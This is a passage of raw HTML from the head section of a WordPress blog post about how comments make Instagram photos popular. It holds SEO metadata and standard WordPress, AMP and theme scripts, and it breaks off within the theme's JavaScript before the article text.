

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://towardsdigiskills.com/comments-make-popular-instagram-photos
body_size: 61161
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>How do Instagram Comments Make Popular Instagram Photos?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://towardsdigiskills.com/xmlrpc.php" />
    <script type="text/javascript">
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/towardsdigiskills.com\/comments-make-popular-instagram-photos?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<link rel="icon" type="image/png" href="https://towardsdigiskills.com/wp-content/uploads/2022/08/cropped-NEW-FAV-TOWARDS-DIGITAL-SKILLS--300x300.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Web-driven Social Media Networking Websites are one of a kind in their utility and works, comments make popular Instagram Photos."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://towardsdigiskills.com/comments-make-popular-instagram-photos" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How do Instagram Comments Make Popular Instagram Photos?" />
<meta property="og:description" content="Web-driven Social Media Networking Websites are one of a kind in their utility and works, comments make popular Instagram Photos." />
<meta property="og:url" content="https://towardsdigiskills.com/comments-make-popular-instagram-photos" />
<meta property="og:site_name" content="Towards Digital Skills" />
<meta property="article:author" content="https://www.facebook.com/towardsdigitalskills/" />
<meta property="article:tag" content="best instagram comments to get followers" />
<meta property="article:tag" content="comments for instagram post" />
<meta property="article:tag" content="how are instagram comments ordered" />
<meta property="article:tag" content="how to comment on instagram post for girl" />
<meta property="article:tag" content="how to get your instagram post to the top of the feed" />
<meta property="article:tag" content="like comment instagram hack" />
<meta property="article:tag" content="short comments for instagram" />
<meta property="article:tag" content="support comments for instagram" />
<meta property="article:section" content="SMM" />
<meta property="og:updated_time" content="2022-08-25T10:00:32+00:00" />
<meta property="og:image" content="https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos.png" />
<meta property="og:image:secure_url" content="https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="How do Instagram Comments Make Popular Instagram Photos" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-08-25T09:59:36+00:00" />
<meta property="article:modified_time" content="2022-08-25T10:00:32+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How do Instagram Comments Make Popular Instagram Photos?" />
<meta name="twitter:description" content="Web-driven Social Media Networking Websites are one of a kind in their utility and works, comments make popular Instagram Photos." />
<meta name="twitter:creator" content="@topdigiskills" />
<meta name="twitter:image" content="https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ashley Flores" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://towardsdigiskills.com/#person","name":"Towards Digital Skills"},{"@type":"WebSite","@id":"https://towardsdigiskills.com/#website","url":"https://towardsdigiskills.com","name":"Towards Digital Skills","publisher":{"@id":"https://towardsdigiskills.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos.png","url":"https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos.png","width":"1200","height":"675","caption":"How do Instagram Comments Make Popular Instagram Photos","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://towardsdigiskills.com/comments-make-popular-instagram-photos#webpage","url":"https://towardsdigiskills.com/comments-make-popular-instagram-photos","name":"How do Instagram Comments Make Popular Instagram Photos?","datePublished":"2022-08-25T09:59:36+00:00","dateModified":"2022-08-25T10:00:32+00:00","isPartOf":{"@id":"https://towardsdigiskills.com/#website"},"primaryImageOfPage":{"@id":"https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://towardsdigiskills.com/author/sophia-albert","name":"Ashley Flores","url":"https://towardsdigiskills.com/author/sophia-albert","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/01faee070ca64b08821a717f93f25790?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/01faee070ca64b08821a717f93f25790?s=96&amp;d=mm&amp;r=g","caption":"Ashley Flores","inLanguage":"en-US"},"sameAs":["https://towardsdigiskills.com/","https://www.facebook.com/towardsdigitalskills/","https://twitter.com/https://twitter.com/topdigiskills"]},{"@type":"BlogPosting","headline":"How do Instagram Comments Make Popular Instagram Photos?","keywords":"Instagram Photos","datePublished":"2022-08-25T09:59:36+00:00","dateModified":"2022-08-25T10:00:32+00:00","articleSection":"SMM","author":{"@id":"https://towardsdigiskills.com/author/sophia-albert","name":"Ashley Flores"},"publisher":{"@id":"https://towardsdigiskills.com/#person"},"description":"Web-driven Social Media Networking Websites are one of a kind in their utility and works, comments make popular Instagram Photos.","name":"How do Instagram Comments Make Popular Instagram Photos?","@id":"https://towardsdigiskills.com/comments-make-popular-instagram-photos#richSnippet","isPartOf":{"@id":"https://towardsdigiskills.com/comments-make-popular-instagram-photos#webpage"},"image":{"@id":"https://towardsdigiskills.com/wp-content/uploads/2022/08/How-do-Instagram-Comments-Make-Popular-Instagram-Photos.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://towardsdigiskills.com/comments-make-popular-instagram-photos#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Towards Digital Skills &raquo; Feed" href="https://towardsdigiskills.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Towards Digital Skills &raquo; Comments Feed" href="https://towardsdigiskills.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Towards Digital Skills &raquo; How do Instagram Comments Make Popular Instagram Photos? Comments Feed" href="https://towardsdigiskills.com/comments-make-popular-instagram-photos/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/towardsdigiskills.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://towardsdigiskills.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://towardsdigiskills.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CDroid+Serif%3A400%2C700%7CArimo%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://towardsdigiskills.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://towardsdigiskills.com/wp-content/themes/Newsmag/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=971d5171b3e19fdd336fb9bcd8706cdex' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=5.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://towardsdigiskills.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://towardsdigiskills.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://towardsdigiskills.com/wp-json/" /><link rel="alternate" type="application/json" href="https://towardsdigiskills.com/wp-json/wp/v2/posts/866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://towardsdigiskills.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://towardsdigiskills.com/?p=866' />
<link rel="alternate" type="application/json+oembed" href="https://towardsdigiskills.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftowardsdigiskills.com%2Fcomments-make-popular-instagram-photos" />
<link rel="alternate" type="text/xml+oembed" href="https://towardsdigiskills.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftowardsdigiskills.com%2Fcomments-make-popular-instagram-photos&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://towardsdigiskills.com/comments-make-popular-instagram-photos?amp=1"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <link rel="amphtml" href="https://towardsdigiskills.com/comments-make-popular-instagram-photos?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
